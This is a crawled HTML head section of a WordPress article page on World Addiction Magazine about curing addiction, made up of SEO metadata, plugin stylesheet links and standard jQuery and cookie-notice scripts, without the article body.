

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/
body_size: 33113
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Addiction can be cured – Beat this disorder once and for all! - World Addiction Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://worldaddictionmagazine.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Addiction can be cured – Beat this disorder once and for all! - World Addiction Magazine" />
<meta property="og:description" content="Abuse of drugs and various other opiates, addictive agents, and psychoactive substances undeniably leads to developing addictive disorders. Unfortunately, drug use is one of the most damaging trends of the 21st century. However, one should keep in mind that there is always a solution. Treatment of addiction and return to normal life are definitely possible! In the case &hellip;" />
<meta property="og:url" content="https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/" />
<meta property="og:site_name" content="World Addiction Magazine" />
<meta property="article:section" content="Addiction" />
<meta property="article:published_time" content="2019-08-09T08:18:14+00:00" />
<meta property="article:modified_time" content="2019-09-03T09:02:23+00:00" />
<meta property="og:updated_time" content="2019-09-03T09:02:23+00:00" />
<meta property="og:image" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg" />
<meta property="og:image:secure_url" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg" />
<meta property="og:image:width" content="670" />
<meta property="og:image:height" content="446" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Abuse of drugs and various other opiates, addictive agents, and psychoactive substances undeniably leads to developing addictive disorders. Unfortunately, drug use is one of the most damaging trends of the 21st century. However, one should keep in mind that there is always a solution. Treatment of addiction and return to normal life are definitely possible! In the case [&hellip;]" />
<meta name="twitter:title" content="Addiction can be cured – Beat this disorder once and for all! - World Addiction Magazine" />
<meta name="twitter:image" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://worldaddictionmagazine.com/#website","url":"https://worldaddictionmagazine.com/","name":"World Addiction Magazine","inLanguage":"en-US","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":"https://worldaddictionmagazine.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/#primaryimage","inLanguage":"en-US","url":"https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg","width":670,"height":446},{"@type":"WebPage","@id":"https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/#webpage","url":"https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/","name":"Addiction can be cured \u2013 Beat this disorder once and for all! - World Addiction Magazine","isPartOf":{"@id":"https://worldaddictionmagazine.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/#primaryimage"},"datePublished":"2019-08-09T08:18:14+00:00","dateModified":"2019-09-03T09:02:23+00:00","author":{"@id":"https://worldaddictionmagazine.com/#/schema/person/15de397dbdab4c700cae5d97ac9aab17"},"potentialAction":[{"@type":"ReadAction","target":["https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/"]}]},{"@type":["Person"],"@id":"https://worldaddictionmagazine.com/#/schema/person/15de397dbdab4c700cae5d97ac9aab17","name":"wamadmin","image":{"@type":"ImageObject","@id":"https://worldaddictionmagazine.com/#authorlogo","inLanguage":"en-US","url":"//www.gravatar.com/avatar/b6f74bc6d6665f13f675ecfedea6f5e6?s=96&#038;r=g&#038;d=mm","caption":"wamadmin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; Feed" href="https://worldaddictionmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; Comments Feed" href="https://worldaddictionmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; Addiction can be cured – Beat this disorder once and for all! Comments Feed" href="https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldaddictionmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Faddiction-can-be-cured%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldaddictionmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Faddiction-can-be-cured%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://worldaddictionmagazine.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://worldaddictionmagazine.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_plugin_info_card-cgb-style-css-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wp-plugin-info-card/dist/blocks.style.build.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='bp-admin-bar-css' href='https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://worldaddictionmagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://worldaddictionmagazine.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/widgets.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-bp-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/integration/buddypress/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://worldaddictionmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-buddypress-css' href='https://worldaddictionmagazine.com/wp-content/themes/Newspaper/style-buddypress.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.7.0.f78be830ceaa228dafb99330a0b05d0d' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-um-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/integration/ultimate-member/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://worldaddictionmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2" id="bp-widget-members-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.1.2" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=5.1.2" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.1.2" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://worldaddictionmagazine.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.51" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="wpforo-widgets-js-js-extra">
/* <![CDATA[ */
var wpf_widget_ajax_obj = {"url":"https://worldaddictionmagazine.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpforo-widgets-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-assets/js/widgets.js?ver=1.7.0" id="wpforo-widgets-js-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.4" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://worldaddictionmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldaddictionmagazine.com/wp-json/wp/v2/posts/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldaddictionmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://worldaddictionmagazine.com/?p=43' />

	<script type="text/javascript">var ajaxurl = 'https://worldaddictionmagazine.com/wp-admin/admin-ajax.php';</script>

		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
